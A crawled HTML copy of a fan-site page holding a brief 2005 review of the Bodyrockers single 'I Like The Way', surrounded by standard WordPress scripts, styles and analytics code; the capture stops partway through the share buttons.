

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/
body_size: 10059
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope itemtype="http://schema.org/Article">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope itemtype="http://schema.org/Article">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope itemtype="http://schema.org/Article">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope itemtype="http://schema.org/Article">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Bodyrockers – I Like The Way – Single Review | News about The Darkness delivered by Optimum Impact	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.optimumimpact.co.uk/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.optimumimpact.co.uk/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.optimumimpact.co.uk/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Scroll Gallery 2 - Version 2.0.0 --><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="oIhgsP1Oh3uJVXY1MIGwJkeBQOov2LDU3jXEoLeSZvE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="News about The Darkness delivered by Optimum Impact &raquo; Feed" href="http://www.optimumimpact.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="News about The Darkness delivered by Optimum Impact &raquo; Comments Feed" href="http://www.optimumimpact.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News about The Darkness delivered by Optimum Impact &raquo; Bodyrockers – I Like The Way – Single Review Comments Feed" href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.optimumimpact.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.optimumimpact.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.optimumimpact.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.optimumimpact.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.optimumimpact.co.uk/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://www.optimumimpact.co.uk/wp-content/themes/twentyeleven/colors/dark.css?ver=20190404' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='http://www.optimumimpact.co.uk/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='scrollGallery2-css' href='http://www.optimumimpact.co.uk/wp-content/plugins/nextgen-scrollgallery/scrollGallery/css/scrollGallery.css?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='scrollGallery2Design-css' href='http://www.optimumimpact.co.uk/wp-content/plugins/nextgen-scrollgallery/scrollGallery/css/?ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.optimumimpact.co.uk/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.optimumimpact.co.uk/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=60ba6d8d858dc10011cdb80b" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="http://www.optimumimpact.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.optimumimpact.co.uk/wp-json/wp/v2/posts/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.optimumimpact.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/" />
<link rel='shortlink' href='https://wp.me/p1WECB-2Q' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.optimumimpact.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.optimumimpact.co.uk%2Fbodyrockers-i-like-the-way-single-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.optimumimpact.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.optimumimpact.co.uk%2Fbodyrockers-i-like-the-way-single-review%2F&#038;format=xml" />

<!-- Facebook Open Graph metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta property="og:site_name" content="News about The Darkness delivered by Optimum Impact" />
<meta property="og:title" content="Bodyrockers – I Like The Way – Single Review" />
<meta property="og:url" content="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/" />
<meta property="og:description" content="by Emma I Like The Way is a hard hitting dance and rock mix making big waves on the clubbing scene. Its more of the dance, less of the rock and absolutely massive on low growls of horny lines dirty enough to make your mum blush. But it works! I am by no means a fan of dance music but I have to admit" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_us" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta itemprop="name"  content="Bodyrockers – I Like The Way – Single Review" />
<meta itemprop="description" content="by Emma I Like The Way is a hard hitting dance and rock mix making big waves on the clubbing scene. Its more of the dance, less of the rock and absolutely massive on low growls of horny lines dirty enough to make your mum blush. But it works! I am by no means a fan of dance music but I have to admit" />
<meta itemprop="type" content="Article" />
<!-- End Google Plus metatags-->
	<style>img#wpstats{display:none}</style>
		<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-24064151-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	</head>

<body class="post-template-default single single-post postid-176 single-format-standard custom-background wp-embed-responsive singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.optimumimpact.co.uk/" rel="home">News about The Darkness delivered by Optimum Impact</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://www.optimumimpact.co.uk/">
									<img src="http://www.optimumimpact.co.uk/wp-content/uploads/2011/10/cropped-cropped-OI-paint25.jpg" width="1000" height="287" alt="News about The Darkness delivered by Optimum Impact" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="http://www.optimumimpact.co.uk/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://www.optimumimpact.co.uk/">Home</a></li><li class="page_item page-item-1274"><a href="http://www.optimumimpact.co.uk/about/">About OI</a></li>
<li class="page_item page-item-1333"><a href="http://www.optimumimpact.co.uk/galleries/">Galleries</a></li>
<li class="page_item page-item-1909"><a href="http://www.optimumimpact.co.uk/interview-with-dan-hawkins-manchester-2nd-march-2013/">Interview with Dan Hawkins</a></li>
<li class="page_item page-item-97"><a href="http://www.optimumimpact.co.uk/links/">Links</a></li>
<li class="page_item page-item-1945"><a href="http://www.optimumimpact.co.uk/permission-to-land-10th-anniversary/">Permission To Land &#8211; 10th Anniversary</a></li>
<li class="page_item page-item-824"><a href="http://www.optimumimpact.co.uk/appearances/">TD are @&#8230;</a></li>
<li class="page_item page-item-2652"><a href="http://www.optimumimpact.co.uk/the-sophie-lancaster-foundation/">The Sophie Lancaster Foundation</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.optimumimpact.co.uk/darkling-does-dubai/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.optimumimpact.co.uk/corporation-blend-for-all-my-sins-single-review/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-176" class="post-176 post type-post status-publish format-standard hentry category-oi tag-bodyrockers tag-disc-reviews">
	<header class="entry-header">
		<h1 class="entry-title">Bodyrockers – I Like The Way – Single Review</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/" title="3:58 pm" rel="bookmark"><time class="entry-date" datetime="2005-06-01T15:58:06+00:00">June 1, 2005</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.optimumimpact.co.uk/author/oi/" title="View all posts by OI" rel="author">OI</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span class="author"><span style="font-size:12pt;font-family:'Times New Roman';">by Emma</span></span><span style="font-size:12pt;font-family:'Times New Roman';"></p>
<p>I Like The Way is a hard hitting dance and rock mix making big waves on the clubbing scene. Its more of the dance, less of the rock and absolutely massive on low growls of horny lines dirty enough to make your mum blush. But it works!</p>
<p>I am by no means a fan of dance music but I have to admit that Bodyrockers are on to something here! This track has a good bassline and a strong tune which explodes loudly at the chorus as I think any bold song should.</p>
<p>This single is already doing the rounds and is unavoidable – you are destined to know the words to this song – like it or not!</p>
<p><!--[if !supportLineBreakNewLine]--><br />
<!--[endif]--></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Share</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-176"
				class="share-facebook sd-button share-icon"
				href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-176"
				>
				<span id="sharing-facebook-176" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-176"
				class="share-twitter sd-button share-icon"
				href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-176"
				>
				<span id="sharing-twitter-176" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-176"
				class="share-email sd-button share-icon"
